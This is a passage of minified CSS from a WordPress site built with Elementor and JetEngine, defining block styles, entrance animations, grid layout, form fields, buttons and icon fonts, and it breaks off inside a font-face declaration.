textarea{padding:calc(.667em + 2px);}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center;}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em;}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px;}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em;}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0;}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em;}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch;}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset !important;margin-right:0;padding:1ch 2ch;text-decoration:none !important;}:root :where(.wp-block-table-of-contents){box-sizing:border-box;}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important;}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}.brxe-jet-engine-listing-dynamic-field .jet-listing-dynamic-field__icon :is(svg,path){fill:currentColor;}.brxe-jet-engine-listing-dynamic-link .jet-listing-dynamic-link__icon :is(svg,path){fill:currentColor;}.jet-listing-grid__item.jet-equal-columns > .elementor > :is(.elementor-section,.e-container,.e-con){height:100%;}.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > :is(.elementor-section,.e-container,.e-con){height:100%;}@-webkit-keyframes jet-engine-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes jet-engine-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@-webkit-keyframes jet-engine-map-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes jet-engine-map-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}[data-pafe-crossfade-multiple-background-images]{position:relative;}[data-pafe-crossfade-multiple-background-images] div{z-index:4;}[data-pafe-parallax-new-version],[data-pafe-parallax-new-version]>.elementor-column-wrap,[data-pafe-parallax-new-version]>.elementor-widget-container{transition:none !important;}[data-pafe-section-link]{cursor:pointer !important;}[data-pafe-toggle-content-type=trigger-close],[data-pafe-toggle-content-type=trigger-close].inactive,[data-pafe-toggle-content-type=trigger-open].inactive{display:none !important;}@-webkit-keyframes jetFade{0%{opacity:0;}100%{opacity:1;}}@keyframes jetFade{0%{opacity:0;}100%{opacity:1;}}@-webkit-keyframes jetZoomIn{0%{opacity:0;-webkit-transform:scale(.75);transform:scale(.75);}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}}@keyframes jetZoomIn{0%{opacity:0;-webkit-transform:scale(.75);transform:scale(.75);}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}}@-webkit-keyframes jetZoomOut{0%{opacity:0;-webkit-transform:scale(1.1);transform:scale(1.1);}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}}@keyframes jetZoomOut{0%{opacity:0;-webkit-transform:scale(1.1);transform:scale(1.1);}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}}@-webkit-keyframes jetMoveUp{0%{opacity:0;-webkit-transform:translateY(25px);transform:translateY(25px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes jetMoveUp{0%{opacity:0;-webkit-transform:translateY(25px);transform:translateY(25px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes jetMoveUpBig{0%{opacity:0;-webkit-transform:translateY(100px);transform:translateY(100px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes jetMoveUpBig{0%{opacity:0;-webkit-transform:translateY(100px);transform:translateY(100px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes jetMoveDown{0%{opacity:0;-webkit-transform:translateY(-25px);transform:translateY(-25px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes jetMoveDown{0%{opacity:0;-webkit-transform:translateY(-25px);transform:translateY(-25px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes jetMoveDownBig{0%{opacity:0;-webkit-transform:translateY(-100px);transform:translateY(-100px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes jetMoveDownBig{0%{opacity:0;-webkit-transform:translateY(-100px);transform:translateY(-100px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes jetMoveLeft{0%{opacity:0;-webkit-transform:translateX(25px);transform:translateX(25px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes jetMoveLeft{0%{opacity:0;-webkit-transform:translateX(25px);transform:translateX(25px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}@-webkit-keyframes jetMoveLeftBig{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes jetMoveLeftBig{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}@-webkit-keyframes jetMoveRight{0%{opacity:0;-webkit-transform:translateX(-25px);transform:translateX(-25px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes jetMoveRight{0%{opacity:0;-webkit-transform:translateX(-25px);transform:translateX(-25px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}@-webkit-keyframes jetMoveRightBig{0%{opacity:0;-webkit-transform:translateX(-100px);transform:translateX(-100px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes jetMoveRightBig{0%{opacity:0;-webkit-transform:translateX(-100px);transform:translateX(-100px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}@-webkit-keyframes jetFallPerspective{0%{opacity:0;-webkit-transform:perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg);transform:perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg);}100%{opacity:1;-webkit-transform:perspective(1000px) translateY(0) translateZ(0) rotateX(0deg);transform:perspective(1000px) translateY(0) translateZ(0) rotateX(0deg);}}@keyframes jetFallPerspective{0%{opacity:0;-webkit-transform:perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg);transform:perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg);}100%{opacity:1;-webkit-transform:perspective(1000px) translateY(0) translateZ(0) rotateX(0deg);transform:perspective(1000px) translateY(0) translateZ(0) rotateX(0deg);}}@-webkit-keyframes jetFlipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg);}100%{-webkit-transform:perspective(400px);transform:perspective(400px);}}@keyframes jetFlipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg);}100%{-webkit-transform:perspective(400px);transform:perspective(400px);}}@-webkit-keyframes jetFlipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg);}100%{-webkit-transform:perspective(400px);transform:perspective(400px);}}@keyframes jetFlipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg);}100%{-webkit-transform:perspective(400px);transform:perspective(400px);}}@-webkit-keyframes blink{from,to{opacity:0;}50%{opacity:1;}}@keyframes blink{from,to{opacity:0;}50%{opacity:1;}}@-webkit-keyframes jet-images-layout-load-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg);}}@keyframes jet-images-layout-load-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes jet-spinner{to{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes jet-spinner{to{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes fade{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}1%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0);}}@keyframes fade{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}1%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0);}}@-webkit-keyframes jet-portfolio-load-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg);}}@keyframes jet-portfolio-load-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes card-animation-right{0%{opacity:0;-webkit-transform:translateX(400px);}100%{opacity:1;-webkit-transform:translateX(0);}}@keyframes card-animation-right{0%{opacity:0;-webkit-transform:translateX(400px);transform:translateX(400px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}@-webkit-keyframes card-animation-left{0%{opacity:0;-webkit-transform:translateX(-400px);}100%{opacity:1;-webkit-transform:translateX(0);}}@keyframes card-animation-left{0%{opacity:0;-webkit-transform:translateX(-400px);transform:translateX(-400px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}@font-face{font-family:eicons;src:url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/eicons/css/../fonts/eicons.eot?5.32.0");src:url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/eicons/css/../fonts/eicons.eot?5.32.0#iefix") format("embedded-opentype"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/eicons/css/../fonts/eicons.woff2?5.32.0") format("woff2"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/eicons/css/../fonts/eicons.woff?5.32.0") format("woff"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/eicons/css/../fonts/eicons.ttf?5.32.0") format("truetype"),url("https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/eicons/css/../fonts/eicons.svg?5.32.0#eicon") format("svg");font-weight:400;font-style:normal;}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}@keyframes a{0%{transform:rotate(0deg);}to{transform:rotate(359deg);}}.eicon-menu-bar:before{content:"";}.eicon-close:before{content:"";}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box;}.elementor a{box-shadow:none;text-decoration:none;}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none;}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0;}.elementor embed,.elementor iframe,.elementor object,.elementor video{max-width:100%;width:100%;margin:0;line-height:1;border:none;}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute;}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self);}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1;}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap);}.elementor-align-center{text-align:center;}.elementor-align-center .elementor-button{width:auto;}.elementor-align-justify .elementor-button{width:100%;}@media (max-width:1024px){.elementor-tablet-align-right{text-align:right;}.elementor-tablet-align-right .elementor-button{width:auto;}.elementor-tablet-align-left{text-align:left;}.elementor-tablet-align-left .elementor-button{width:auto;}}@media (max-width:767px){.elementor-mobile-align-left{text-align:left;}.elementor-mobile-align-left .elementor-button{width:auto;}.elementor-mobile-align-justify .elementor-button{width:100%;}}:root{--page-title-display:block;}@keyframes eicon-spin{0%{transform:rotate(0deg);}to{transform:rotate(359deg);}}.elementor-widget{position:relative;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0;}.elementor-column{position:relative;min-height:1px;display:flex;}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%;}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%;}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%;}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%;}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%;}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%;}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%;}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%;}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%;}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%;}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%;}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%;}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%;}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%;}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%;}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%;}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%;}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%;}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%;}}@media (max-width:767px){.elementor-column{width:100%;}}ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word;}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap);}.elementor-grid .elementor-grid-item{min-width:0;}.elementor-grid-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}@media (min-width:1201px){#elementor-device-mode:after{content:"desktop";}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen";}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";}}@media (max-width:1200px){#elementor-device-mode:after{content:"tablet_extra";}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet";}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra";}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile";}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth;}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);z-index:var(--z-index);overflow:var(--overflow);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s);--flex-wrap-mobile:wrap;margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-block-end:var(--margin-block-end);margin-inline-start:var(--margin-inline-start);padding-inline-start:var(--padding-inline-start);padding-inline-end:var(--padding-inline-end);--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width);}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis);}.e-con-full,.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--padding-block-start);padding-block-end:var(--padding-block-end);}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction);}.e-con,.e-con>.e-con-inner{display:var(--display);}.e-con-boxed.e-flex{flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;align-content:normal;}.e-con-boxed{text-align:initial;gap:initial;}.e-con.e-flex>.e-con-inner{flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);flex-basis:auto;flex-grow:1;flex-shrink:1;align-self:auto;}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%;}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width));}.e-con .elementor-widget.elementor-widget{margin-block-end:0;}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);transition:var(--overlay-transition,.3s);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s);}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none;}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1;}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2;}.e-con .elementor-widget{min-width:0;}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%;}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%;}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile);}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap;}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%;}.elementor-field-group{flex-wrap:wrap;align-items:center;}.elementor-field-group.elementor-field-type-submit{align-items:flex-end;}.elementor-field-group .elementor-field-textual{width:100%;max-width:100%;border:1px solid #69727d;background-color:transparent;color:#1f2124;vertical-align:middle;flex-grow:1;}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0;}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6;}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6;}.elementor-field-subgroup{display:flex;flex-wrap:wrap;}.elementor-field-subgroup .elementor-field-option label{display:inline-block;}.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-inline-end:10px;}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%;}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline;}.elementor-field-label{cursor:pointer;}.elementor-field-textual{line-height:1.4;font-size:15px;min-height:40px;padding:5px 14px;border-radius:3px;}.elementor-field-textual.elementor-size-md{font-size:16px;min-height:47px;padding:6px 16px;border-radius:4px;}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%;}.elementor-form .elementor-button{padding-block-start:0;padding-block-end:0;border:none;}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;justify-content:center;flex-direction:row;gap:5px;}.elementor-form .elementor-button.elementor-size-sm{min-height:40px;}.elementor-form .elementor-button.elementor-size-md{min-height:47px;}.elementor-element .elementor-widget-container{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s);}.elementor-heading-title{padding:0;margin:0;line-height:1;}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center;transition:all .3s;}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff;}.elementor-button-content-wrapper{display:flex;justify-content:center;flex-direction:row;gap:5px;}.elementor-button-icon svg{width:1em;height:auto;}.elementor-button-text{display:inline-block;}.elementor-button.elementor-size-md{font-size:16px;padding:15px 30px;border-radius:4px;}.elementor-button span{text-decoration:inherit;}.elementor-view-stacked .elementor-icon{padding:.5em;background-color:#69727d;color:#fff;fill:#fff;}.elementor-icon{display:inline-block;line-height:1;transition:all .3s;color:#69727d;font-size:50px;text-align:center;}.elementor-icon:hover{color:#69727d;}.elementor-icon i,.elementor-icon svg{width:1em;height:1em;position:relative;display:block;}.elementor-icon i:before,.elementor-icon svg:before{position:absolute;left:50%;transform:translateX(-50%);}.elementor-shape-square .elementor-icon{border-radius:0;}.elementor-shape-circle .elementor-icon{border-radius:50%;}#left-area ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items{padding:0;}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none;}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none;}}@media (min-width:1025px) and (max-width:1200px){.elementor .elementor-hidden-tablet_extra{display:none;}}@media (min-width:1201px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none;}}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, 